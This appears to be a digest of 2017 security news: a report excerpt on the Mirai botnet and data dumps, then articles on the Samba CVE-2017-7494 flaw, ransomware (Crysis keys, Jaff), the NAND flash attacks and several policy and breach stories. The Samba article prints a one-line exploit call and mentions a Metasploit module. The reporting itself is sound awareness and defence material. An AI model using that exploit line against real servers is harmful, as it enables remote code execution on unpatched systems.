You might remember that in October 2016, cybercriminals used a botnet of Internet-connected home devices (such as IP-enabled cameras, DVRs, CCTV cameras and printers) to launch DDoS attack. To do this, the attackers infected vulnerable devices with the Mirai malware. This operation was significant not only because it misused Internet of Things (IoT) devices, but also because the DDoS traffic generated exceeded all previous volumes. The DDoS took down a portion of the Internet and was severe enough to initiate investigations by the FBI and the DHS. At the time, they had not ruled out activity by a nation state, because of the overall power of the Mirai botnets. But even the scale of these attacks didn’t require the work of a nation state. Time will tell if nation states choose to hide their destructive activity in plain sight in the IoT – the capabilities are clearly available. It’s possible that we might see a nation state tempted to take down wide swaths of the Internet using this juvenile toolset.
In February, we looked at reports of a cross-platform Win32-based Mirai spreader and botnet in the wild. Some of the public discussions around this suggested that an entirely new IoT bot is spreading to and from Windows devices. But this is not the case: rather, a previously active Windows botnet is now spreading a Mirai bot variant. We hadn’t seen this spreader variant pushing Mirai downloaders until January. But this Windows bot itself is not new. The Windows bot’s method for distributing Mirai is very limited as well – it only delivers the Mirai bots to a Linux host from a Windows host if it successfully brute-forces a remote telnet connection.
So we haven’t seen a sensational hop from Linux Mirai to Windows Mirai. But we do have a new threat and the use of Windows to spread Mirai to previously unavailable resources. In particular, vulnerable SQL servers running Windows can be a problem, because they can be Internet-facing, and have access to private network connected IP-based cameras, DVR, media center software and other internal devices.
It’s unfortunate to see any sort of Mirai crossover between the Linux and Windows platforms. Just as the release of source code for the Zeus banking Trojan brought years of problems for the online community, the release of Mirai IoT bot source code will also bring major problems to the Internet infrastructure for years to come. This is just the start.
In response to the huge problem this poses to the Internet infrastructure, over the past few months our team and CERT have participated in multiple successful C2 take-down efforts that otherwise have posed problems for partners simply providing notifications. While some security researchers may describe these take-downs as ‘whack a mole’, these efforts resulted in relief from Gbps DDoS storms for major networks. We’re happy to partner with more network operators to use our connections with CERTs, law enforcement agencies and other partners around the world, to build on this success.
You can read our report here.
This attack, like others that involve compromised IoT devices, exploited the fact that many people don’t change the manufacturer’s default credentials when they buy a smart device. This makes it easy for attackers to access the device – they simply have to try the known default password. In addition, there are no firmware updates for many devices. IoT devices are also an attractive target for cybercriminals because they often have 24/7 connectivity.
These days we’re surrounded by smart devices. This includes everyday household such as telephones, televisions, thermostats, refrigerators, baby monitors, fitness bracelets and children’s toys. But it also includes cars, medical devices CCTV cameras and parking meters. Some homes are even designed now with the ‘smartness’ built-in. Ubiquitous Wi-Fi brings all these devices online, as part of the Internet of things (IoT). These things are designed to make our lives easier. Since everyday objects are able to collect and transfer data automatically, without human interaction, they can operate more effectively and efficiently. However, a world of connected everyday objects means a bigger attack surface for cybercriminals. Unless IoT devices are secured, the personal data they exchange can be compromised, they can be subject to an attack, or they can be used in an attack.
One of the problems associated with IoT devices is that they are often everyday objects that have provided useful functions for much longer than the Internet has been around. So we don’t see the computer within the object. Nowhere is this truer than with children’s toys. In the last two years security and privacy concerns around children’s toys have been raised on a number of occasions (you can read more here, here and here).
In February, similar concerns were raised about the My Friend Cayla doll. The Federal Network Agency, the German telecommunications watchdog, suggested that parents that had bought the doll should destroy it because of these worries.
The best advice for anyone using connected/IoT devices at home, is to ensure the default passwords on all devices are changed (using unique, complex passwords) to prevent them being remotely accessed – this includes home routers, which are the gateway to your home network. The temptation may be for people to want to disconnect all devices in light of such news, but in today’s increasingly connected world, that’s not realistic; although it’s always good to review the functionality of a smart device and disable any functions that you don’t actually need. However, good password ‘housekeeping’ goes a long way to keeping cybercriminals away from your devices. This kind of large scale attack also highlights the need for manufacturers to consider security by design, rather as an afterthought.
Data breaches and data dumps
We’ve become accustomed to seeing a steady stream of security breaches month after month; and this quarter has been no exception, including attacks on Barts Health Trust, Sports Direct, Intercontinental Hotels Group and ABTA.
Some breaches result in the theft of sensitive data, highlighting the fact that many companies fail to take adequate steps to defend themselves. Any organisation that holds personal data has a duty of care to secure it effectively. This includes hashing and salting customer passwords and encrypting other sensitive data.
Consumers can limit the damage of a security breach at an online provider by ensuring that they choose passwords that are unique and complex: an ideal password is at least 15 characters long and consists of a mixture of letters, numbers and symbols from the entire keyboard. One alternative is to use a password manager application to handle all this automatically. It’s also a good idea to use two-factor authentication, where an online provider offers this feature – requiring customers to enter a code generated by a hardware token, or one sent to a mobile device, in order to access a site, or at least in order to make changes to account settings.
The public dumping of sensitive information has been gathering pace in recent years. This is a trend that we predicted in 2015. ‘Hacktivists’, criminals and state-sponsored attackers alike have embraced the strategic dumping of private pictures, information, customer lists and code to shame their targets. While some of these attacks are strategically targeted, some are also the product of opportunism, taking advantage of poor cyber-security.
In February, WikiLeaks released more than 8,000 documents, referred to as ‘Vault 7’, that describe tactics and tools used to break into computing devices from leading manufacturers, to circumvent installed security solutions and even lay a trail of false flags. The first batch of documents released (dated between 2013 and 2016) included documentation on how to compromise major browsers, smartphones and computers running Windows, Mac OS and Linux. Subsequent dumps of data focused on the development of malware to compromise firmware running on Mac OS and iOS, especially EFI and UEFI firmware; and on methods to evade detection. You can read more here and here.
We can only expect this practice to continue to grow in the future. Consumers and businesses alike should use encryption to secure sensitive data and should ensure that they apply updates as soon as they become available, to reduce the chances that their data will be stolen and dumped online.
7-Year-Old Samba Flaw Lets Hackers Access Thousands of Linux PCs Remotely
25.5.2017 thehackernews Vulnerebility
A 7-year-old critical remote code execution vulnerability has been discovered in Samba networking software that could allow a remote attacker to take control of an affected Linux and Unix machines.
Samba is an open-source software (re-implementation of SMB networking protocol) that runs on the majority of operating systems available today, including Windows, Linux, UNIX, IBM System 390, and OpenVMS.
Samba allows non-Windows operating systems, like GNU/Linux or Mac OS X, to share network shared folders, files, and printers with Windows operating system.
The newly discovered remote code execution vulnerability (CVE-2017-7494) affects all versions newer than Samba 3.5.0 that was released on March 1, 2010.
"All versions of Samba from 3.5.0 onwards are vulnerable to a remote code execution vulnerability, allowing a malicious client to upload a shared library to a writable share, and then cause the server to load and execute it," Samba wrote in an advisory published Wednesday.
Linux version of EternalBlue Exploit?
According to the Shodan computer search engine, more than 485,000 Samba-enabled computers exposed port 445 on the Internet, and according to researchers at Rapid7, more than 104,000 internet-exposed endpoints appeared to be running vulnerable versions of Samba, out of which 92,000 are running unsupported versions of Samba.
Since Samba is the SMB protocol implemented on Linux and UNIX systems, so some experts are saying it is "Linux version of EternalBlue," used by the WannaCry ransomware.
...or should I say SambaCry?
Keeping in mind the number of vulnerable systems and ease of exploiting this vulnerability, the Samba flaw could be exploited at large scale with wormable capabilities.
Home networks with network-attached storage (NAS) devices could also be vulnerable to this flaw.
Exploit Code Released! (Bonus: Metasploit Module)
The flaw actually resided in the way Samba handled shared libraries. A remote attacker could use this Samba arbitrary module loading vulnerability to upload a shared library to a writable share and then cause the server to load and execute malicious code.
The vulnerability is hell easy to exploit. Just one line of code is required to execute malicious code on the affected system.
simple.create_pipe("/path/to/target.so")
However, the Samba exploit has already been ported to Metasploit, a penetration testing framework, enabling researchers as well as hackers to exploit this flaw easily.
Patch and Mitigations
The maintainers of Samba has already patched the issue in their new versions Samba versions 4.6.4/4.5.10/4.4.14, and are urging those using a vulnerable version of Samba to install the patch as soon as possible.
But if you can not upgrade to the latest versions of Samba immediately, you can work around the vulnerability by adding the following line to your Samba configuration file smb.conf:
nt pipe support = no
Once added, restart the network's SMB daemon (smbd) and you are done. This change will prevent clients from fully accessing some network machines, as well as disable some expected functions for connected Windows systems.
While Linux distribution vendors, including Red Hat and Ubuntu, have already released patched versions for its users, the larger risk is that from NAS device consumers that might not be updated as quickly.
Craig Williams of Cisco said that given the fact that most NAS devices run Samba and have very valuable data, the vulnerability "has potential to be the first large-scale Linux ransomware worm."
Update: Samba maintainers have also provided patches for older and unsupported versions of Samba.
Meanwhile, Netgear released a security advisory for CVE-2017-7494, saying a large number of its routers and NAS product models are affected by the flaw because they use Samba version 3.5.0 or later.
However, the company currently released firmware fixes for only ReadyNAS products running OS 6.x.
Master Keys for Crysis ransomware released on a forum
25.5.2017 securityaffairs Ransomware
Researchers at ESET security firm have discovered that someone has released 200 master keys for the latest variants of the prominent Crysis ransomware.
While security experts continue to investigate the WannaCry attack, someone has released 200 master keys for the latest variants of the prominent Crysis ransomware. The file encrypted by this version have the .wallet and .onion extension added to their original name.
Antivirus firm ESET has used the leaked information to develop the ESET Crysis decrypting tool that is available for download on the company “utilities page.”
The master keys were posted by a new member of a forum at BleepingComputer.com that aim to help victims of this threat.

This is the third time that someone published the master key for the Crysis ransomware.
“This has become a habit of the Crysis operators lately – with this being the third time keys were released in this manner. Since the last set of decryption keys was published, Crysis ransomware attacks have been detected by our systems over ten thousand times.” reads the blog post published by ESET.
Decryption tools allow victims of the ransomware-based campaigns to restore their files without paying the ransom to the criminal organizations.
Recently the Quarkslab researcher, Adrien Guinet, has published a software, called Wanadecrypt, he used to recover the decryption key required to restore the files on an infected XP computer. The expert successfully tested the Wanadecrypt software on a small number of infected XP computers, but it is not clear if the technique works on every PC.
The technique devised by Adrien Guinet allows retrieving the secret encryption keys used by the WannaCry ransomware for free, it works on Windows XP, Windows 7, Windows Vista, Windows Server 2003 and 2008 operating systems.
Security researcher Benjamin Delpy developed another tool called WanaKiwi that not only retrieve the prime numbers from the memory but automate the whole decryption process of the WannaCry-infected files.
WanaKiwi works on Windows XP, Windows 7, Windows Vista, Windows Server 2003 and 2008 as explained by Matt Suiche from security firm Comae Technologies.
Despite the efforts of law enforcement and security firms in the fights against ransomware, this category of malware remains one of the most dangerous computer threats. Prevention is essential in keeping users safe.
“Prevention is essential in keeping users safe. Therefore, we recommend that all users keep their operating systems and software updated, use reliable security solutions with multiple layers of protection, and regularly back up all important and valuable data at an offline location (such as external storage).” concluded ESET.
Microsoft Unveils Special Version of Windows 10 For Chinese Government
25.5.2017 thehackernews IT
China is very strict about censorship, which is why the country has become very paranoid when it comes to adopting foreign technologies.
The country banned Microsoft's Windows operating system on government computers in 2014 amid concerns about security and US surveillance.
Even in the wake of that, China had been pushing its custom version of Windows XP and its forked version of Ubuntu Linux.
To deal with this issue and target the world's largest market, Microsoft's CEO for the Greater China region last year confirmed that the company was working on a Chinese version of Windows 10 that included "more management and security controls" and less bloatware.
Now, Microsoft has just announced a new version of its Windows 10, which is now ready for Chinese government agencies to use.
In its event in Shanghai on Tuesday, Microsoft announced Windows 10 China Government Edition specifically designed for the Chinese government.The OS is based on Windows 10 Enterprise Edition, but with a few tweaks to keep Chinese officials happy.
Windows 10 Enterprise Edition already provides several security, identity, and manageability features governments and enterprises need, but Windows 10 China Government Edition will let the country use the management feature to monitor and deploy updates as needed, manage telemetry, and use its own encrypted algorithms.
Designed to work with Chinese Encryption Algorithms
Microsoft enables the Chinese government to use its own encrypted algorithms in its Windows 10 China Government Edition in order to secure data that they do not want others to see.
Allows to Remove Unwanted Apps
The Chinese version of Windows 10 does not allow access to features that are not needed by Chinese government employees like Microsoft's OneDrive service that let people store their documents and files on Microsoft-controlled data centers.
Apparently, the Chinese officials don't want anyone to access their data, so they will keep their data locked down on their own computers in an attempt to have full control over it.
Manage Telemetry Data Collection & Updates
The last year's outcry over Microsoft's silent slurping of telemetry data from users' computers might have made the Chinese officials ask for the control over telemetry of its China version of Windows, preventing Microsoft to collect data on its citizen.
So basically, all Windows 10 users around the world do not have any option to turn off telemetry, but the Chinese government could do so.
"For more than two decades, Microsoft has had the distinct honor to work in China, learning and advancing technology together," executive vice president Terry Myerson writes on the Windows 10 Blog.
"Over the last two years, we have earnestly cooperated with the Chinese government on the security review of Windows 10. The Chinese government has the highest standards for security."
A release date for the Windows 10 China Government Edition have not yet announced, but three Chinese government groups have already announced their plans to adopt Windows 10 China Government Edition.
These three government groups are China Customs, Westone Information Technology and the City of Shanghai on the national, state-owned and regional enterprise levels, respectively.
Besides this, Lenovo has also announced its plans to be the first OEM partner to have devices that come preinstalled with Windows 10 China Government Edition.
New Jaff Ransomware Variant Emerges
25.5.2017 securityweek Ransomware
Although it dominated headlines over the past couple of weeks, WannaCry wasn’t the only ransomware family running rampant. Another active threats was Jaff, a ransomware family that emerged just days before the WannaCry outbreak.
Right from the start, Jaff stood out because it was being distributed by the Necurs botnet and was using a similar ransom page design as Locky. Thus, it didn’t take long for security researchers to associate the new threat with the actors behind Locky and Dridex, who also launched the Bart ransomware last year.
The ransomware was appending the .jaff extension to the encrypted files and demanding a huge ransom, at around 2 Bitcoin. The infection vector was .PDF files sent as attachments in spam emails.
A newly observed Jaff variant continues to use Necurs and PDF files for infection, but moved away from the .jaff extension and the Locky-like ransom note, Brad Duncan, Palo Alto Networks threat intelligence analyst and handler at the SANS Internet Storm Center, says.
The ransomware now appends the .wlu extension to the encrypted files and uses a ransom note featuring green fonts on a dark background. The security researcher also noticed that the ransomware authors ask for a 0.35630347 Bitcoin ransom now.
First observed on Tuesday, May 23, the spam emails distributing the new Jaff variant use a fake invoice theme. These messages feature a PDF attachment that contains an embedded Word document with malicious macros designed to infect the machine with rasomware.
“The Word macros generate an initial URL to download an encoded Jaff binary, then we see one other URL for post-infection callback from an infected host. The initial HTTP request for Jaff returns an encoded binary that's been XORed with the ASCII string I6cqcYo7wQ,” Duncan reveals.
The same as the initial Jaff variant, the new version targets over 400 file types. After completing the encryption process, it drops a ransom note to inform the victim on what happened and to provide information on how they can pay the ransom.
Because of its alleged connection with a large crime group, Jaff has the potential of becoming a major threat fast. WannaCry might have stolen the headlines for the past days, but Jaff is slowly growing to become a prevalent threat.
Vera Enables Multi-Factor Authentication for Specific Data
25.5.2017 securityweek Safety
Multi-factor authentication (MFA) is the security industry's response to failings in the simple and traditional userID/password authentication approach. MFA is considered to be a primary solution to help defeat phishing and to demonstrate compliance. But it suffers from one major drawback: user friction.
Put simply, MFA delays business. Users don't like it, and business managers see it as a delay in business processes. The industry is responding with attempts to reduce that friction. Earlier this week, Preempt launched a product that applies behavioral-based MFA to specified applications. Now Vera has announced an add-on to its data-centric solution that allows MFA to be limited to specified data.
Vera's methodology is to attach the additional authentication requirement to an existing data classification. Assuming particularly sensitive data is already classified within the Vera product as 'secret' (or perhaps, given the imminence of the European General Data Protection Regulation (GDPR), as 'PII'), then the additional MFA will be automatically applied to all such labeled data.
The result is that any attempted access to that data -- wherever the data is located or whomever the applicant is -- will result in an MFA challenge. This process defends the data against successful phishing (an attacker may steal log-in credentials, but won't get by the MFA challenge) and simultaneously helps ensure compliance with PII-protecting regulations.
"Providing the right level of protection to enterprise data is," explains Prakash Linga, CTO and co-founder of Vera, "key to complying with regulations like the NY DFS and the EU GDPR. Furthermore, the ability to layer context-driven authentication to specific files and emails lets companies appropriately protect their information wherever it travels."
The process does not require that all recipients of Vera MFA-protected data be Vera customers. If a protected document is sent to a trusted but external recipient, Vera will first validate the email address and then challenge the recipient with Vera's native two-factor Twilio-based authentication challenge.
"Alongside our own native capabilities, we're also launching integrations with Duo Security and RSA SecureID to let businesses simplify their multi-factor authentication strategy," announced Chuck Holland, Vera's director of product management, in an associated blog post. The Duo and SecureID are 'out-of-the-box' plug and play integrations.
Earlier this month, Vera announced a strategic investment of $15 million led by Hasso Plattner Ventures. Yair Re'em, general partner of Hasso Plattner Ventures, said at the time his firm's first venture into cybersecurity is prompted by "the crumbling state of enterprise security [which] has clearly demonstrated the need for a fundamental paradigm shift in cybersecurity."
Talking about Vera's adoption of data-centric security over perimeter-based security, new board member Chris Rust said, "The enterprise network perimeter has collapsed and those clinging to solutions trying to save or resurrect it are fighting a battle long since lost. Vera is the driving force behind a positive and profound shift away from perimeter-based security and towards a more flexible and reliable data-centric model."
Vera's new MFA offering adds strong authentication to corporate data wherever it travels.
Ex-CIA Chief Says He Warned Russia to Stay Out of Election
25.5.2017 securityweek CyberSpy
Former CIA director John Brennan said Tuesday that he warned Russia last summer against meddling in the US presidential election but the Russians went ahead and did it, anyway.
"It should be clear to everyone that Russia interfered in our 2016 presidential election process," Brennan said in testimony to the House Intelligence Committee, which is investigating possible collusion between Russia and President Donald Trump's campaign.
"And that they undertook the activities despite our strong protests and explicit warning they not do so," said Brennan, who served as CIA director from 2013 until January of this year when Trump took office.
Brennan told how he called the head of the Russian intelligence service, the FSB, on August 4 of last year.
"I said that all Americans, regardless of political affiliation or whom they might support in the election, cherished their ability to elect their own leaders without outside interference," Brennan said.
"I said American voters would be outraged by any attempt to interfere in the election," he added.
Brennan's interlocutor denied any Russian interference but said he would pass on the warning to President Vladimir Putin, the ex-CIA chief said.
Brennan reiterated that the CIA detected in 2016 possible signs of collusion between Trump associates and Russian officials.
Those contacts are now being investigated by committees in both chambers of the US Congress and by recently appointed special counsel Robert Mueller, a former FBI director.
"I encountered and became aware of information and intelligence that revealed contacts and interactions between Russian officials and US persons involved in the Trump campaign," Brennan said.
He said he did not know if this amounted to outright collusion.
"I know there was a sufficient basis of information and intelligence that required further investigation" by the FBI, he added.
Trump vehemently denies any collusion and says he is the victim of an unprecedented witch hunt.
Brennan also addressed news reports that Trump, in an Oval Office meeting this month with the Russian foreign minister and ambassador, shared highly classified information provided by a US ally about an Islamic State group plot to bring down civilian airliners with bombs hidden in laptop computers.
Brennan said that if these reports are true, Trump violated two intelligence protocols.
First, he said, such intelligence is not shared with ambassadors but rather through intelligence channels.
And before such intelligence is shared, the country that provided it must be warned so as not to jeopardize sources or methods, Brennan said.
"It appears, at least from the press reports, that neither did it go in the proper channels nor did the originating agency have the opportunity to clear language for it," Brennan said.
"That is a problem."
Samsung Investigating Galaxy S8 'Iris Hack'
25.5.2017 securityweek Mobil
Samsung Electronics is investigating claims by a German hacking group that it fooled the iris recognition system of the new flagship Galaxy S8 device, the firm said Wednesday.
The launch of the Galaxy S8 was a key step for the world's largest smartphone maker as it sought to move on from last year's humiliating withdrawal of the fire-prone Galaxy Note 7s, which hammered the firm's once-stellar reputation.
But a video posted by the Chaos Computer Club (CCC), a German hacking group founded in 1981, shows the Galaxy S8 being unlocked using a printed photo of the owner's eye covered with a contact lens to replicate the curvature of a real eyeball.
"A high-resolution picture from the internet is sufficient to capture an iris," CCC spokesman Dirk Engling said, adding: "Ironically, we got the best results with laser printers made by Samsung."
A Samsung spokeswoman said it was aware of the report and was investigating.
The iris scanning technology was "developed through rigorous testing", the firm said in a statement as it sought to reassure customers.
"If there is a potential vulnerability or the advent of a new method that challenges our efforts to ensure security at any time, we will respond as quickly as possible to resolve the issue."
Samsung's hopes of competing against archrival Apple's iPhone had been pinned on the Galaxy S8 after last year's Note 7 disaster.
The recall debacle cost Samsung billions of dollars in lost profits and hammered its global credibility, forcing it to apologise to consumers and postpone the S8 launch.
But since it was released in April it has received positive reviews and strong orders.
The CCC previously demonstrated a way to defeat Apple's TouchID fingerprint sensors -- using graphite powder, a laser etching machine and wood glue -- just weeks after the first iPhone 5s hit the shelves.
Traditional PIN protection was "a safer approach than using body features for authentication", Engling said.
Apps Essential to Modern Living But Treated Carelessly: Report
25.5.2017 securityweek Security
A new research report takes an unusual angle. Rather than analyzing a threat or an attacker, it looks at the psychology of the user -- or more specifically, the user of smartphones and apps. What it found is that the modern use of apps is so interwoven with daily life, they have almost become part of their users' DNA.
The Application Intelligence Report (AIR: PDF) is a new intelligence survey produced by A10 Networks. A10 surveyed 2,000 business and IT professionals in more than 20 different countries -- and it is important to note that these were professionals rather than unemployed teenagers glued to their phones.
The purpose, says Andrew Hickey in an associated blog, a director at A10 Networks, is to "better understand how the global workforce's experiences and behaviors with apps impact personal and corporate security... Why they use them. Their perception of personal and business security when using them. And potential behavioral risks to businesses and IT teams."
The result is sobering, and could fuel a raft of psychology and sociology theses. It first demonstrates how apps and their use is deeply interwoven into everyday life. For example, 42% of respondents globally say they 'cannot live without their apps' while another 44% said 'it would be a struggle' to live without them.
The detail varies by both age demographic and geolocation. Newly emerged and emerging economies seem particularly attached or reliant on their apps: China (99%), India (97%), Brazil (96%) and South Korea (90%). It is the older economies that seem less reliant. Germany ranks highest of participants who say, 'I can easily live without apps' (30%), followed by France (23%), and Great Britain and Japan (21%). Similarly, respondents under the age of 40 are much more likely to say they cannot live without apps than those over 40.
This basic pattern largely repeated itself throughout the survey. For example, in an emergency that would allow people to take only one item, 45% of respondents elected to grab their phone. It was 74% in China, but only 29% in France.
While details such as these are interesting and possibly surprising (perhaps depending on the reader's geolocation and age demographic), it is the attitude towards security that becomes sobering. "At least four out of five (83%) respondents either agree or strongly agree that they think about security risks when first downloading an app," says the report, "but after that, security becomes much less of a thought or priority in dictating behavior."
One reason seems to be a belief that it is the developer, or the company IT department, that is responsible for app security. Forty-seven percent of respondents "expect to be protected from cyber-attacks by either their company or third-party app developers."
This lax personal attitude to security best shows itself in the use of passwords. One in 10 (11%) of all respondents said they never change their passwords for their apps, while another three out of 10 (29%) use the same password for the majority of their apps. Fewer than one in five (17%) use a different password for every app. The usual demographics apply: 50% of the 21-30 demographic either never change passwords or use the same password the majority of the time, compared with only 26% of those aged over 50.
Surprisingly, the US (49%) is second only to South Korea (52%) in using the same password for the majority of apps -- but less surprisingly, Germany leads in best practices for those who use different passwords (34%).
The effect of poor personal security is born out in practice. Globally, 13% of all respondents have been the victim of identity theft. This grows to 39% in China (a figure that, pro rata, suggests more people than the entire population of the US). Thirty-one percent of respondents have had their phone hacked; and 24% of respondents under the age of 30 have had their phone stolen.
A10 Network draws few conclusions from this report, instead inviting its study and promising to 'dig deeper' in the future. "From a cultural perspective," blogs Hickey, "IT can study the app-blended life, consider user behavior as a factor in security planning, build enterprise-wide security awareness and influence a security-minded culture.
"And from a technology perspective, IT pros can use this data to make the case for improved per-app visibility, per-app analytics, performance, removal of security blind spots and implementation of tighter controls across all application environments." But one thing is immediately obvious: companies with a BYOD policy cannot afford to leave the security of mobile devices to the user.
Target agreed to pay $18.5 Million over 2013 data breach
25.5.2017 securityaffairs Incindent
Target, the US retail giant, has entered a settlement with the US Attorneys General and it has agreed to pay $18.5 million over the 2013 data breach.
Target, the US retail giant, has entered a settlement with the Attorneys General of 47 states and it has agreed to pay $18.5 million over the data breach suffered in 2013.
Nearly 40 Million credit and debit card accounts belonging to Target customers have been stolen during the traditional holiday shopping season in 2013.
The company intends to compensate the costs incurred by its customers and to compensate for the damage it has caused to the consumers.
Target data breach
The company will pay the overall amount of money to all the Attorneys General involved in the investigations, $1.2 million will be paid to the Illinois Attorneys General and roughly $1 million to the Connecticut that lead the legal action against the company.
According to the settlement, Target accepted to implement an information security program to protect its customer.
“TARGET shall, within one hundred and eighty ( 180) days after the Effective Date of this Assurance, develop, implement, and maintain a comprehensive information security program (” Information Security Program”) that is reasonably designed to protect the security, integrity, and confidentiality of Personal Information it collects or obtains from Consumers.” reads the settlement.
The Information Security Program shall cover administrative, technical, and physical safeguards appropriate to:
The size and complexity of TARGET’ s operations;
The nature and scope of TARGET’ s activities;
The sensitivity of the Personal Information that TARGET maintains.
The company will adopt further measures to protect its customers, including network segmentation, access control, and management, file integrity monitoring, whitelisting, logging, change control, and the adoption of payment card security technologies.
The settlement established that the cyber security of the company’s systems must be assessed by a third-party, at the same time the company has to audit any vendor or subcontractor it works with. Let’s remind that the hackers that broke into the company payment systems used as entry point an HVAC contractor.
Target admitted last year that the data breach had cost it $290 million, the company paid $67 million to Visa card issuers, $19 million to MasterCard card issuers, over $20 million to banks and credit unions, and $10 million to the affected consumers.
The NAND Busters Data Storage Chips Vulnerable to Attack
25.5.2017 securityaffairs Vulnerebility
Experts found that NAND Data Storage Chips are vulnerable to malicious programs which can corrupt data and even destroy them over time.
Researchers at Carnegie Mellon University, Seagate Technology and Swiss Federal Institute of Technology in Zürich have uncovered a potential flaw in the storage devices that power most cell phones, computers and big data centers around the world. The researchers found that the special chip arrays used to store information are vulnerable to malicious programs which can corrupt data and even destroy the chips over time.
NAND flash memory chips installed on a board array are called solid-state drives (SSDs). The SSDs have all but replaced the venerable magnetic disk hard drives, allowing manufacturers to reduce the size and weight of electronic devices. NAND flash memory chips are found inside most of the current state of the art electronics and often occupy space in our pockets from portable phones, cameras, and USB drives. They are also the heart of massive data centers that power the cloud, holding vast amounts of data for individuals, major corporations, and government.
A key feature of the NAND flash chip is its ability to store a charge without power. The NAND chip contains billions of cells each with different electrical charges which represent the binary ones and zeros that make up data. They are also controlled by an internal architecture which is designed to keep all that data in order. The researchers, working with the assistance of Intel and Seagate, found that the cells inside each chip can be corrupted by programs which abuse the sub-scale electronics and can eventually render them useless.
NAND attacks
Once such exploit discovered by the researchers is a program that rapidly writes, reads and resets data inside a NAND storage chip. The attacker repeatedly performs this series of attacks against individual chip cells holding the binary ones and zeros, causing them to overload and generate interference against other nearby “victim” cells inside the chip. The result is a phenomenon called “Parasitic Capacitance Coupling” which changes the voltage in adjacent memory cells and thereby changes the value of the data stored inside them. The attacker can alter the data stored in targeted victim cells thus data stored by other programs is now corrupted.
As chips become smaller and more powerful, the space between the electronic connections and memory cells has been reduced as well. The fact that these electronic connections are in some cases only a few molecules apart is like having bare copper wires carrying voltage lying next to each other. They often do not have to touch to create disturbance in other nearby components.
This type of interference attack has been described to be similar to a “Row hammer” attack used against the more familiar RAM (Random Access Memory) chips inside computers, where an attacker bombards a row of memory cells in repeated read-write operations, causing electrical interference that changes the values of nearby cells.
“Row hammer” attacks are deliberately introduced interference using software programs. However, Nature can also cause similar errors inside storage memory chips operating under harsh conditions. For example, solar flares and intense radiation have been known to induce the cells inside computer chips – both RAM and Flash – to change values.
Special programming techniques and manufacturing processes called “RAD” hardening had to be introduced for chips installed inside satellites, military equipment, space craft and nuclear reactors to prevent “bit flipping”, changing cell values induced by the Electro-Magnetic Pulse (EMP) of solar flares, and radiation.
According to the researchers, a malicious program can re-create the same kind of EMP electronic interference on a sub-scale. They discovered that such software can take advantage of the NAND chip design and structure to work around safeguards to target specific cells.
While The NAND memory chip can compensate for damaged cells, as more and more cells are attacked, the chip eventually becomes useless and is unable to reliably store information. The attack can dramatically reduce the useable lifetime of the chip, forcing it to be replaced. This replacement process usually would require and entire board or bank of chips to be replaced in high-end applications such as cloud memory, an expensive and time-consuming process.
However, unlike massive cloud and computer storage arrays, the NAND flash memory chips inside consumer devices are usually not replaceable. The malicious software attack could force an entire device to be replaced such as a cell phone, notepad computer or Internet of Things device.
Researchers also discovered a second method of attack called “Read Disturb”. The attack is characterized by a malicious application to quickly perform a large number of reads in a very short amount of time, to induce “Read Disturb” errors that corrupt both data already written to the chip and data that have yet to be written. The basic concept is to corrupt unwritten blocks or cells which are not managed by the chip structure programming. The result is the un-used data cells are corrupted and cannot be repaired because they are outside of the chip management and control.
While the second level of attack does not disrupt already written data by other programs it does eventually destroy the chip and reduce its lifetime of use.
The researchers also suggested their own form of “RAD” hardening in order to reduce the chance of attacks and increase the lifetime of the NAND flash chips. The best solution was to internally buffer data being read and written to the NAND flash drive itself. The concept is that the buffer will absorb all the read and write activity and then place the data correctly into each NAND memory cell. While this method would consume additional overhead in time, up to 15%, and an additional 2 MB of storage, it would also eliminate the chip vulnerability to being corrupted by either the “Capacitance Coupling” or the “Read Disturbance” attacks.
The research paper – titled “Vulnerabilities in MLC NAND Flash Memory Programming: Experimental Analysis, Exploits, and Mitigation Techniques” is available at:
https://pdfs.semanticscholar.org/b9bc/a3c9f531002854af48de121cdcc8e0520c7f.pdf
Charles R. Smith is CEO of Softwar Inc. a US based information warfare company and a former national security journalist. You can find Softwar at https://www.softwar.net
Qatar's State News Agency Hacked by 'Unknown Entity': Official
24.5.2017 securityweek Hacking
Qatar said Wednesday its official state news agency was hacked and subsequently carried a "false statement" on sensitive regional topics attributed to the country's Emir, Sheikh Tamim bin Hamad Al-Thani.
Amid an apparent wide-scale security breach it was also reported that the agency's official Twitter account had also been attacked.
Among the issues allegedly addressed by the Qatari ruler in the statement were the Palestinian-Israeli conflict, strategic relations with Iran, and comments about Hamas.
There were also alleged negative remarks about Qatar's relationship with the new administration of US President Donald Trump.
Amid the confusion, Doha said the statement which had appeared on its website and was attributed to the country's ruler was completely untrue.
"The Qatar News Agency website has been hacked by an unknown entity," reported the Government Communications Office in a statement.
"A false statement attributed to His Highness has been published."
The communications office added that an investigation would be launched into the security breach.
The "false statement" posted online claimed the emir spoke on Tuesday, two days after the Qatari leader and Trump met in Saudi Arabia as part of the president's recent visit to the Middle East.
The remarks on QNA were picked up and reported by broadcasters in the region, including some in the United Arab Emirates.
They also caused a stir on social media in the Gulf, before Doha scrambled in the early hours of Wednesday morning to deny the claims.
